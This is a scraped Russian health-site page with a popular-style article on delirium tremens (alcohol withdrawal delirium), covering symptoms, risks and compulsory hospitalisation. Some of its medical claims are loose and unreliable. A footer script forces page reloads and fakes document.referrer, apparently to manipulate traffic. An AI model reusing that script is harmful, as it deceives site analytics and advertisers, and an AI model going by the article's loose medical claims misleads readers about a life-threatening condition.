                <ul class="breadcrumbs"><li><a href="/">Главная</a></li><li><a href="lechenie">Лечение алкоголизма</a></li><li class="active">К кому приходит белая горячка</li></ul>
                
                <div class="content-wrapper">
                    <main class="content">
                        <div class="article-wrap" itemscope="" itemtype="http://schema.org/Article">
                            <article class="single">
                                <h1 class="single__title" itemprop="headline">К кому приходит белая горячка</h1>
                                <div itemprop="articleBody">
                                     								<!--noindex--><div id="toc_container" class="toc_wrap_left no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i">1 Белая горячка — что это</a></li><li><a href="#_8230">2 Почему именно мужчины&#8230;</a></li><li><a href="#i-2">3 Что переживают мужчины во время белой горячки</a></li><li><a href="#i-3">4 Белая горячка с точки зрения медицины</a></li><li><a href="#i-4">5 Безоговорочная госпитализация</a></li><li><a href="#i-5">6 В чём основная опасность белой горячки</a></li></ul></div><!--/noindex--> <p> <img data-flat-attr="yes" class="size-full wp-image-115 aligncenter" src="/assets/images/uploads/2016/12/belaygorychka.jpg" alt="belaygorychka" width="660" height="528" srcset="/assets/images/uploads/2016/12/belaygorychka.jpg 660w, /assets/images/uploads/2016/12/belaygorychka-300x240.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></p><p>&nbsp;</p><p>Продолжительные праздники, вроде Нового года, Масленицы, св. Пасхи и другие виды народных гуляний, для обычных людей представляют собой яркие события, которых они ждут долгое время. Чего не скажешь о врачах-наркологах. Для них подобные периоды — всего-лишь суровые будни. Почему? Да потому, что большая часть сознательных граждан в это «счастливое» время беззаботно уходит в запой, не думая о последствиях.<br /> Существует даже определённого рода статистика планового посещения клиник:</p><ul> <li>первая волна подхватывает «остро отравленных». Это когда закоренелые в силу житейских обязанностей трезвенники «дорвались до лакомства» и начинают вливать в себя всё, что «горит»;</li> <li>тут же догоняют их подогретые дебоширы;</li> <li>за ними следуют те, кто неверно истолковал смысл опохмела, погрузившись в кратковременный спиртной угар,</li> <li>и, наконец, замыкают эту цепочку счастливчики, балансирующие в прострации хмельной эйфории дней эдак десять. У них вдруг включается режим ответственности, и они срочно собираются выйти на работу. В процессе резко выходят из запоя, используя «проверенные» рецепты.</li> </ul><p>Ну а поскольку организмы у всех разные, нередко случаются «программные» сбои. В результате, в процентах 80 случаев, отдельных индивидуумов посещает неожиданная гостья — «белочка», или просто, белая горячка. Случается это традиционно, на 3-4 день после пиршества.</p><h2><span id="i">Белая горячка — что это</span></h2><p>К сожалению, что такое белая горячка, многие знают не понаслышке. Это не смешно, так как сей диагноз относится к области психиатрических расстройств. Тем не менее, алкоголизм и белая горячка — это два взаимодополняющих диагноза, которые редко когда обходятся друг без друга.</p><p>В научной терминологии белая горячка носит звучное название — <a href="/lechenie/alkogolnyj-delirij.html">алкогольный делирий</a>. На латыни оно пишется как delirium tremens, а переводится как «трясущееся помрачение». Проявляться заболевание может как у мужчин, так и у женщин. Но, всё-таки, чаще всего оно становится законной привилегией сильной половины человечества, злоупотребляющего спиртным в течении 7-10 лет подряд.</p><h2><span id="_8230">Почему именно мужчины&#8230;</span></h2><p> <img data-flat-attr="yes" class="size-full wp-image-116 alignright" src="/assets/images/uploads/2016/12/belaygorychka_1.jpg" alt="belaygorychka_1" width="268" height="330" srcset="/assets/images/uploads/2016/12/belaygorychka_1.jpg 268w, /assets/images/uploads/2016/12/belaygorychka_1-244x300.jpg 244w" sizes="(max-width: 268px) 100vw, 268px" />Многие задаются вопросом, почему возникает белая горячка у мужчин чаще, чем у женщин. Но здесь нет ничего удивительного:</p><ol> <li>Во-первых, заболевание это касается области нестабильного состояния психики. А оно, как известно, может возникнуть в следствии всякого рода психонагрузок, в том числе, головных травм (их можно получить не только в боксёрских поединках, но и во время пьяных драк). А также, спровоцировать симптомы белой горячки могут и вирусные заболевания, которые перенёс алкоголик.</li> <li>Во-вторых, именно мужчины позволяют себе (иногда и на спор) «перебрать», потом опохмелиться, забыться, ещё раз перебрать, и наконец, сказать себе героическое «стоп».</li> </ol><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="/lechenie/stadii-alkogolizma.html" target="_blank" rel="nofollow" class="u91e21bba3786045bc1d666c42780575a"><!-- INLINE RELATED POSTS 1/2 //--><style> .u91e21bba3786045bc1d666c42780575a { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #2980B9!important; text-decoration:none; } .u91e21bba3786045bc1d666c42780575a:active, .u91e21bba3786045bc1d666c42780575a:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u91e21bba3786045bc1d666c42780575a { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u91e21bba3786045bc1d666c42780575a .ctaText { font-weight:bold; color:#000000; text-decoration:none; font-size: 16px; } .u91e21bba3786045bc1d666c42780575a .postTitle { color:#2980B9; text-decoration: underline!important; font-size: 16px; } .u91e21bba3786045bc1d666c42780575a:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Стадии алкоголизма</span></div></a></div><p><strong>Читайте также: </strong><a href="/lechenie/priznaki-alkogolizma.html">признаки алкоголизма</a></p><p>Почему же делирий начинается только в процессе «пробуждения» и выхода из запоя? Потому, что именно в этот период в организме начинается нечто вроде «ломки». Это абстиненция, механизм действия которой основывается на кислородном голодании мозга, подпитываемом ядовитым токсическим коктейлем, который попадает в организм через выпитый алкоголь. Кстати, проявление белой горячки после запоя чаще всего поражает уже «пошатнувшуюся» психику, неоднократно сталкивающуюся с последствиями алкогольного воздействия.</p><h3><span id="i-2">Что переживают мужчины во время белой горячки</span></h3><p>Как проявляется белая горячка у мужчин? Всё зависит от случая. Но в классическом виде сценарий выстраивается на:</p><ul> <li>красочных галлюцинациях,</li> <li>продолжительном двигательном возбуждении, нарушающем сознание,</li> <li>в преследующем чувстве панического страха.<br />  <img data-flat-attr="yes" class="size-full wp-image-118 alignleft" src="/assets/images/uploads/2016/12/belaygorychka_3.jpg" alt="belaygorychka_3" width="330" height="276" srcset="/assets/images/uploads/2016/12/belaygorychka_3.jpg 330w, /assets/images/uploads/2016/12/belaygorychka_3-300x251.jpg 300w" sizes="(max-width: 330px) 100vw, 330px" />Как правило, первые признаки белой горячки дают о себе знать тогда, когда на больного начинают нападать предвестники — голоса, «глюки» с реалистичными картинами ужаса, и прочие элементы фантазий.Вскоре признаки белой горячки усиливаются. Больного одолевают дикие монстры или представители фауны, страшно клацая острыми клыками и заполняя собой пространство отовсюду.Более того, в ходе процесса наступает тактильный и слуховой апогей. Этот вариант особо примечателен, так как пациенты, выслушав реальную угрозу со стороны агрессоров, начинают мужественно с ними бороться, отважно сражаясь за честь и славу своего имени. При этом человек может «вести диалог» со своими страхами, спасаться бегством, бросаться на кого-то, и т.д.Кроме этого, симптомы белой горячки проявляются в виде тремора. Это второй по значению характерный признак недуга. Начинаться он может в виде дрожи лицевых мышц (особенно кончика языка и глазных век). Дрожат пальцы рук, что влияет на почерк. Он становится скачущим и неровным. Вместе с тем могут наблюдаться признаки несвязной речи из-за дрожащего голоса.</li> </ul><h3><span id="i-3">Белая горячка с точки зрения медицины</span></h3><p>С медицинской точки зрения клиническая картина белой горячки выглядит так:</p><ul> <li>Со стороны пациентов выражаются жалобы на головную и ушную боль, на бессонницу и угнетающее чувство страха.</li> <li>В момент засыпания могут случаться «натурные» галлюцинации.</li> <li>Аппетит — отсутствует.</li> <li>К спиртному тяги нет. Чаще даже возникает отвращение.</li> <li>Настроение — нестабильно. Может проявиться момент веселья, тут же сменяющегося угрюмой тоской, и наоборот.</li> <li>Человек может внезапно проснуться и начать рыскать по комнате в поисках чего-то страшного, приговаривая что-то под нос.</li> </ul><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="/lechenie/alkogolnaya-ehpilepsiya.html" target="_blank" rel="nofollow" class="ud33b4e6898e424dce17e5808a77bd103"><!-- INLINE RELATED POSTS 2/2 //--><style> .ud33b4e6898e424dce17e5808a77bd103 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #2980B9!important; text-decoration:none; } .ud33b4e6898e424dce17e5808a77bd103:active, .ud33b4e6898e424dce17e5808a77bd103:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ud33b4e6898e424dce17e5808a77bd103 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ud33b4e6898e424dce17e5808a77bd103 .ctaText { font-weight:bold; color:#000000; text-decoration:none; font-size: 16px; } .ud33b4e6898e424dce17e5808a77bd103 .postTitle { color:#2980B9; text-decoration: underline!important; font-size: 16px; } .ud33b4e6898e424dce17e5808a77bd103:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Эпилепсия и алкоголь</span></div></a></div><p>Всё это сопровождается ознобом и потливостью, могут появляться судороги. Отмечается учащённое сердцебиение, обезвоживание, повышение давления и температуры до 40 градусов, а то и выше.<br /> Общая продолжительность симптоматики составляет от нескольких дней до трёх недель. Всё это время больной находится в крайне тяжёлом состоянии.</p><p>Без малого, на грани жизни и смерти. Исцеление приходит только после глубокого и продолжительного сна. Однако бороться с недугом самостоятельно невозможно. Здесь не обойтись без помощи реаниматологов и психиатрического вмешательства. Если вовремя за дело не возьмутся доктора, пациент попросту погибнет.</p><h3><span id="i-4">Безоговорочная госпитализация</span></h3><p> <img data-flat-attr="yes" class="size-full wp-image-117 alignleft" src="/assets/images/uploads/2016/12/belaygorychka_2.jpg" alt="belaygorychka_2" width="330" height="220" srcset="/assets/images/uploads/2016/12/belaygorychka_2.jpg 330w, /assets/images/uploads/2016/12/belaygorychka_2-300x200.jpg 300w" sizes="(max-width: 330px) 100vw, 330px" />В целом, при белой горячке симптомы и последствия имеют довольно серьёзные основания для того, чтобы немедленно и безоговорочно госпитализировать больного в профильную клинку. Это подтверждается и законодательной базой в виде ст. 29 Закона «О психиатрической помощи и гарантиях прав граждан при ее оказании».</p><p>В ней говорится о принудительной госпитализации человека при следующих обстоятельствах:</p><ul> <li>пациент создаёт опасность себе и окружающим;</li> <li>он беспомощен и не может удовлетворять элементарные жизненные потребности;</li> <li>есть риск нанесения серьёзного вреда своему здоровью в следствии ухудшения психического состояния.</li> </ul><p>Как видно, к диагнозу «белая горячка» беспрецедентно относятся сразу два пункта «а» и «в», хотя и «б» недалеко ушел.</p><h4><span id="i-5">В чём основная опасность белой горячки</span></h4><p>Безусловно, в любом смысле восприятия данной проблемы, делирий является серьёзным стрессом для организма человека. Всё, что мерещится и преследует алкоголика, кажется, абсолютно реальным, и действительно существующем. Отсюда и гримасы, перекошенные невероятным ужасом, и дикое желание спастись, в ходе чего больной может даже сигануть в окно. А там, кто знает&#8230; нападёт на любого похожего, приняв его за врага, либо разобьётся на смерть, если было слишком высоко&#8230;</p><p>На почве белой горячки у мужчин нередко проявляется ещё один вид психоза — необузданная ревность. Особенно в зрелом возрасте. Воспалённый мозг рисует невесть, какие картины, и дело может закончиться неконтролируемой агрессией, вплоть до непреднамеренного убийства. А это уже совсем не весёлая история&#8230;</p><p><iframe width="500" height="375" src="https://www.youtube.com/embed/EXiIiSxAnss?feature=oembed" frameborder="0" gesture="media" allow="encrypted-media" allowfullscreen></iframe></p> 							
                                </div>
                            </article>
            
                            <div class="post-meta">
                                <div class="post-rating" style="display:none;">
                                    <div class="post-rating__title">Оценка статьи:</div>
                                    <div id="post-ratings-151" class="post-ratings" data-nonce="cc7c7a2dd6"><img id="rating_151_1" src="https://alcogolizmanet.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(151, 1, '1 звезда');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_151_2" src="https://alcogolizmanet.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(151, 2, '2 звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_151_3" src="https://alcogolizmanet.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(151, 3, '3 звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_151_4" src="https://alcogolizmanet.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(151, 4, '4 звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_151_5" src="https://alcogolizmanet.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(151, 5, '5 звезд');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (голосов: <strong>3</strong>, средняя оценка: <strong>5,00</strong> из 5)
                                        <br /><span class="post-ratings-text" id="ratings_151_text"></span>
                                        <div style="display: none;" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                            <meta itemprop="bestRating" content="5" />
                                            <meta itemprop="worstRating" content="1" />
                                            <meta itemprop="ratingValue" content="5" />
                                            <meta itemprop="ratingCount" content="3" />
                                        </div>
                                    </div>
                                    <div id="post-ratings-151-loading" class="post-ratings-loading">
                                        <img src="https://alcogolizmanet.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div>
                                </div>
                                <div class="post-share" style="width:100%;">
                                    <div class="post-share__title">Поделиться с друзьями:</div>
                                    <div class="likely">
                                        <div class="twitter">Твитнуть</div>
                                        <div class="facebook">Поделиться</div>
                                        <div class="gplus">Плюсануть</div>
                                        <div class="vkontakte">Поделиться</div>
                                        <div class="telegram">Отправить</div>
                                        <div class="odnoklassniki">Класснуть</div>
                                        <div class="linkedin">Линкануть</div>
                                        <div class="pinterest" data-media="i/pinnable.jpg">Запинить</div>
                                    </div>
                                </div>
                            </div>
                            
                        </div>
                        <!-- .article-wrap -->
                        <div class="yarpp-related">
                            <div class="title">Похожие публикации</div>
                            <ul class="related">
                                <li class="related__item">
                                    <div class="related__item-img">
                                        <img src="" alt="Как можно быстро вывести алкоголь из крови?" width="150" height="95">
                                    </div>
                                    <a href="lechenie/vyvesti-alkogol-iz-krovi.html">Как можно быстро вывести алкоголь из крови?</a>
                                </li>
<li class="related__item">
                                    <div class="related__item-img">
                                        <img src="" alt="Как можно быстро протрезветь?" width="150" height="95">
                                    </div>
                                    <a href="lechenie/kak-mozhno-bystro-protrezvet.html">Как можно быстро протрезветь?</a>
                                </li>
<li class="related__item">
                                    <div class="related__item-img">
                                        <img src="" alt="Как восстановиться после длительного запоя?" width="150" height="95">
                                    </div>
                                    <a href="lechenie/kak-vosstanovitsya-posle-dlitelnogo-zapoya.html">Как восстановиться после длительного запоя?</a>
                                </li>
<li class="related__item">
                                    <div class="related__item-img">
                                        <img src="" alt="Алкогольное отравление и лечение в домашних условиях" width="150" height="95">
                                    </div>
                                    <a href="lechenie/alkogolnoe-otravlenie-i-lechenie.html">Алкогольное отравление и лечение в домашних условиях</a>
                                </li>
                            </ul>
                        </div>
                        <aside class="comments-block">
                            <div id="respond" class="respond">
                                <div class="respond__title">Добавить комментарий</div>
                                <div id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/zapoj/kak-vyvesti-iz-zapoya-srochno.html#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>
            
                                <!--noindex-->
                                <form action="https://alcogolizmanet.ru/wp-comments-post.php" method="post" class="respond-form">
            
                                    <input type="text" name="author" id="author" placeholder="Ваше имя:" class="respond-form__field respond-form__name" value="" aria-required="true">
            
                                    <input type="text" name="email" id="email" placeholder="Ваш e-mail:" class="respond-form__field respond-form__email" value="" aria-required="true">
            
                                    <textarea name="comment" id="comment_textarea" rows="7" placeholder="Ваш комментарий:" class="respond-form__text respond-form__textarea"></textarea>
            
                                    <input name="submit" type="submit" class="respond-form__button" value="Отправить">
                                    <p>
                                        <class="confirm-send">Нажимая кнопку «ОТПРАВИТЬ», Вы подтверждаете, что ознакомились с <a href="politika-konfidentsialnosti" target="_blank">Условиями обработки персональных данных</a> и принимаете их.</class="confirm-send">
                                    </p>
                                    <input type="hidden" name="comment_post_ID" value="151" id="comment_post_ID">
                                    <input type="hidden" name="comment_parent" id="comment_parent" value="0">
                                </form>
                                <!--/noindex-->
            
                            </div>
                            <!-- #respond -->
                        </aside>
                    </main>
                    <aside class="sidebar sidebar_midle q2w3-fixed-widget-container" style="height: 2407px;">
                        <div class="section section_widget widget_media_image" id="media_image-3">
                            <div class="title">Алкогольный калькулятор</div>
                            <a href="/pohmele/alkogolnyj-kalkulyator.html"><img src="/assets/images/uploads/2017/12/alcogolniy_kalkulytor-300x158.jpg" class="image wp-image-1936  attachment-medium size-medium" alt="alcogolniy_kalkulytor" style="max-width: 100%; height: auto;" srcset="/assets/images/uploads/2017/12/alcogolniy_kalkulytor-300x158.jpg 300w, /assets/images/uploads/2017/12/alcogolniy_kalkulytor.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" width="300" height="158"></a>
                        </div>
                        <div class="widget_text section section_widget widget_custom_html" id="custom_html-2">
                            <div class="title">АлкоБарьер</div>
                            <div class="textwidget custom-html-widget">
                                <a href="http://shakpotoke.com/ejap/sub1/sub2/sub3/sub4/" target="_blank">
                                    <img src="/assets/images/Bunner_barier.png" />
                                </a>
                            </div>
                        </div>
                        <div class="section-posts-box section">
                            <div class="title">Популярные статьи</div>
                            <div class="section-posts">
                                <div class="section-posts__item">
                                    <img src="/assets/images/thumb/ffb9701eb_300x180.jpg" class="section-posts__item-img" alt="Смертельная доза алкоголя" width="300" height="180">
                                    <div class="section-posts__item-title">
                                        <a href="/lechenie/smertelnaya-doza-alkogolya-v-krovi.html">Смертельная доза алкоголя</a>
                                    </div>
                                    <div class="section-posts__item-text">
                                        Алкоголь очень часто становиться причиной смерти, если в кровь попадет... </div>
                                </div>
                                <div class="section-posts__item">
                                    <img src="/assets/images/thumb/ed05c5afc_300x180.jpg" class="section-posts__item-img" alt="Алкогольный делирий" width="300" height="180">
                                    <div class="section-posts__item-title">
                                        <a href="/lechenie/alkogolnyj-delirij.html">Алкогольный делирий</a>
                                    </div>
                                    <div class="section-posts__item-text">
                                        Алкогольный делирий – это нарушение сознания человека, который злоупотребляет алкоголем.... </div>
                                </div>
                                <div class="section-posts__item">
                                    <img src="/assets/images/thumb/ef579cd35_300x180.jpg" class="section-posts__item-img" alt="Алкогольная полинейропатия" width="300" height="180">
                                    <div class="section-posts__item-title">
                                        <a href="/lechenie/alkogolnaya-nejropatiya.html">Алкогольная полинейропатия</a>
                                    </div>
                                    <div class="section-posts__item-text">
                                        Алкогольная нейропатия(полинейропатия) – это реакция организма на постоянное потребление человеком... </div>
                                </div>
                            </div>
                        </div>
                        <div class="widget_text section section_widget widget_custom_html" id="custom_html-4" style="">
                            <div class="title">Начни Лечение Сейчас</div>
                            <div class="widget_text section section_widget widget_custom_html">
                                <a href="tel:+74952043637">
                                    <img src="/assets/images/Bunner_alco.png" />
                                </a>
                            </div>
                        </div>
                    </aside>
                </div>
                <!-- /.content-wrapper -->
            </div>
            <!-- /.main-box -->
            <footer class="footer">
                <img src="/assets/images/uploads/2016/12/logo.png" class="footer-logo" alt="Алкоголизм &#8212; лечение, признаки, симптомы">
                <nav class="footer-nav">
                    <ul>
                        <li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="/sitemap">Карта сайта</a></li>
                        <li id="menu-item-1929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1929"><a href="/politika-konfidentsialnosti">Политика конфиденциальности</a></li>
                        <li id="menu-item-1933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1933"><a href="/kontakty">Контакты</a></li>
                    </ul>
                </nav>
                <div class="footer-bottom">
                    <div class="copy">© 2020 Все права защищены. При копировании материалов, ссылка на источник обязательна.
                        <p></strong>Внимание!</strong>
                            Информация на этом сайте не предназначена для самолечения, это образовательная, дополнительная информация. </p>
                        <p></p>Обращаем ваше внимание, что назначение лечения и лекарственных средств должно проводиться только квалифицированным специалистом (врачом), на основании истории болезни и результатов диагностики.</p>
                        
                        
                    </div>
                    <div class="social-icon">
                        <a href='https://www.facebook.com/alcogolizmanet/' target='_blank' class='fb'>fb</a><a href='https://plus.google.com/u/0/communities/109846400980757966321' target='_blank' class='gp'>gp</a><a href='https://twitter.com/AlcogolizmaNet' target='_blank' class='tw'>tw</a><a href='https://vk.com/alcogolizmanet1' target='_blank' class='vk'>vk</a> </div>
                </div>
                <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(52774120, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/52774120" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
            </footer>
        </div>
        
        <link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
        <link href="/assets/css/style.css" rel="stylesheet">
        
        <link rel='stylesheet' id='cpsh-shortcodes-css' href='/assets/css/shortcodes.css' type='text/css' media='all' />
        <link rel='stylesheet' id='fancybox-css' href='/assets/css/fancybox.css' type='text/css' media='all' />
        <link rel='stylesheet' id='wp-polls-css' href='/assets/css/polls-css.css' type='text/css' media='all' />
        <link rel='stylesheet' id='wp-postratings-css' href='/assets/css/postratings-css.css' type='text/css' media='all' />
	    <link rel="stylesheet" href="/assets/css/likely.css">
        
        <!--<script src="/assets/js/yall.min.js"></script>
        <script>document.addEventListener("DOMContentLoaded", yall);</script>-->
        <script>var yall=function(){"use strict";return function(e){var n=(e=e||{}).lazyClass||"lazy",o=e.lazyBackgroundClass||"lazy-bg",t="idleLoadTimeout"in e?e.idleLoadTimeout:200,r=e.observeChanges||!1,i=e.events||{},a=window,s="requestIdleCallback",c="IntersectionObserver",u=["srcset","src","poster"],d=[],l=function(e,t){return d.slice.call((t||document).querySelectorAll(e||"img."+n+",video."+n+",iframe."+n+",."+o))},f=function(n){var t,r,i=n.parentNode;for(var a in"PICTURE"==i.nodeName&&(r=i),"VIDEO"==n.nodeName&&(r=n),t=l("source",r))b(t[a]);b(n),n.autoplay&&n.load();var s=n.classList;s.contains(o)&&(s.remove(o),s.add(e.lazyBackgroundLoaded||"lazy-bg-loaded"))},v=function(e){for(var n in i)e.addEventListener(n,i[n].listener||i[n],i[n].options||void 0);h.observe(e)},b=function(e){u.forEach(function(n){n in e.dataset&&a.requestAnimationFrame(function(){e[n]=e.dataset[n]})})},g=l();if(/baidu|(?:google|bing|yandex|duckduck)bot/i.test(navigator.userAgent))for(var m in g)f(g[m]);else if(c in a&&c+"Entry"in a){var h=new a[c](function(e,o){e.forEach(function(e){if(e.intersectionRatio){var i=e.target;s in a&&t?a[s](function(){f(i)},{timeout:t}):f(i),i.classList.remove(n),o.unobserve(i),(g=g.filter(function(e){return e!=i})).length||r||h.disconnect()}})},{rootMargin:("threshold"in e?e.threshold:200)+"px 0%"});for(var y in g)v(g[y]);r&&new MutationObserver(function(){l().forEach(function(e){g.indexOf(e)<0&&(g.push(e),v(e))})}).observe(l(e.observeRootSelector||"body")[0],e.mutationObserverOptions||{childList:!0,subtree:!0})}}}();</script>
        <script>document.addEventListener("DOMContentLoaded", yall);</script>
        
        <script type='text/javascript' src='/assets/wpcalc-876/asset/jquery.min.js'></script>
                                
        <script type="text/javascript">
            var width = document.documentElement.clientWidth,
                reload_bool = false,
                flat_current_time = new Date(),
                flat_current_year = flat_current_time.getFullYear(),
                flat_current_month = flat_current_time.getMonth() + 1,
                flat_current_day = flat_current_time.getDate(),
                flat_current_hours = flat_current_time.getHours(),
                flat_current_minutes = flat_current_time.getMinutes(),
                date = flat_current_day + '.' + flat_current_month + '.' + flat_current_year,
                time = flat_current_hours + ':' + flat_current_minutes;
    
            function getCookie(name) {
                var matches = document.cookie.match(new RegExp(
                    "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
                ));
                return matches ? decodeURIComponent(matches[1]) : undefined;
            }
            var redirect_to_cookie_width = getCookie('redirect_to_cookie_width'),
                redirect_to_cookie_date = getCookie('redirect_to_cookie_date'),
                redirect_to_cookie_time = getCookie('redirect_to_cookie_time'),
                redirect_to_check_cookie = getCookie('redirect_to_check_cookie'),
                redirect_to_cookie_reload = getCookie('redirect_to_cookie_reload');
            if (document.referrer != window.location.href) {
                document.cookie = "redirect_to_cookie_reload=" + escape(document.referrer);
            } else {
                document.cookie = "redirect_to_cookie_reload=234";
            }
    
            function exit(status) {
                var i;
                if (typeof status === 'string') {
                    alert(status);
                }
                window.addEventListener('error', function(e) {
                    e.preventDefault();
                    e.stopPropagation();
                }, false);
                var handlers = [
                    'copy', 'cut', 'paste',
                    'beforeunload', 'blur', 'change', 'click', 'contextmenu', 'dblclick', 'focus', 'keydown', 'keypress', 'keyup', 'mousedown', 'mousemove', 'mouseout', 'mouseover', 'mouseup', 'resize', 'scroll',
                    'DOMNodeInserted', 'DOMNodeRemoved', 'DOMNodeRemovedFromDocument', 'DOMNodeInsertedIntoDocument', 'DOMAttrModified', 'DOMCharacterDataModified', 'DOMElementNameChanged', 'DOMAttributeNameChanged', 'DOMActivate', 'DOMFocusIn', 'DOMFocusOut', 'online', 'offline', 'textInput',
                    'abort', 'close', 'dragdrop', 'load', 'paint', 'reset', 'select', 'submit', 'unload'
                ];
    
                function stopPropagation(e) {
                    e.stopPropagation();
                }
                for (i = 0; i < handlers.length; i++) {
                    window.addEventListener(handlers[i], function(e) {
                        stopPropagation(e);
                    }, true);
                }
                if (window.stop) {
                    window.stop();
                }
                throw '';
            }
            var redirect_to_cookie_count = parseInt(window.localStorage.getItem('redirect_to_cookie_count'));
            if (!redirect_to_cookie_count) {
                redirect_to_cookie_count = 1;
            }
            if (redirect_to_cookie_width != width && redirect_to_cookie_count < 3) {
                setTimeout(function() {
                    document.cookie = "redirect_to_cookie_width=" + width;
                    redirect_to_cookie_count = redirect_to_cookie_count + 1;
                    window.localStorage.setItem('redirect_to_cookie_count', redirect_to_cookie_count.toString());
                    document.cookie = "redirect_to_cookie_date=" + date;
                    document.cookie = "redirect_to_cookie_time=" + time;
                    window.location.reload();
                }, 1);
                exit();
            } else {
                localStorage.setItem('redirect_to_cookie_count', '0');
            }
            if (redirect_to_cookie_reload != 234) {
                document.cookie = "redirect_to_cookie_reload=234";
                var flat_referrer = redirect_to_cookie_reload;
                delete window.document.referrer;
                window.document.__defineGetter__('referrer', function() {
                    return flat_referrer;
                });
            }
            console.log(window.document.referrer);
        </script>
        <script async type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js'></script>
        <script async type='text/javascript' src='/assets/js/jquery-migrate.min.js'></script>
        <script async type='text/javascript' src='/assets/js/jquery.fancybox.js'></script>
        <!-- <script type="text/javascript" src="/assets/js/jscript3.js"></script>-->
        <script type="text/javascript">var wp_copy={tag:"Подробнее",ex:0,url:"http://alcogolizmanet.ru/wp-content/plugins/copy-link",nonce:"13320c9dd1",ip:"85.143.210.21",save:0,save_content:0};</script>
        <script type="text/javascript">
            jQuery(function() {
    
                jQuery.fn.getTitle = function() { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
                    var arr = jQuery("a.fancybox");
                    jQuery.each(arr, function() {
                        var title = jQuery(this).children("img").attr("title");
                        jQuery(this).attr('title', title);
                    })
                }
    
                // Supported file extensions
                var thumbnails = jQuery("a:has(img)").not(".nolightbox").filter(function() {
                    return /\.(jpe?g|png|gif|bmp)$/i.test(jQuery(this).attr('href'))
                });
    
                thumbnails.addClass("fancybox").attr("rel", "fancybox").getTitle();
                jQuery("a.fancybox").fancybox({
                    'cyclic': false,
                    'autoScale': true,
                    'padding': 10,
                    'opacity': true,
                    'speedIn': 500,
                    'speedOut': 500,
                    'changeSpeed': 300,
                    'overlayShow': true,
                    'overlayOpacity': "0.3",
                    'overlayColor': "#666666",
                    'titleShow': true,
                    'titlePosition': 'inside',
                    'enableEscapeButton': true,
                    'showCloseButton': true,
                    'showNavArrows': true,
                    'hideOnOverlayClick': true,
                    'hideOnContentClick': false,
                    'width': 560,
                    'height': 340,
                    'transitionIn': "fade",
                    'transitionOut': "fade",
                    'centerOnScroll': true
                });
    
            })
        </script>
        <script async src="/assets/js/jquery.bxslider.min.js"></script>
        <script async src="/assets/js/scripts.js"></script>
        <script async src="/assets/js/likely.js"></script>
    
        <!-- /.wrapper -->
        <script type='text/javascript'>
            /* <![CDATA[ */
            var tocplus = {
                "smooth_scroll": "1"
            };
            /* ]]> */
        </script>
        <script type='text/javascript' src='/assets/js/front.min.js'></script>
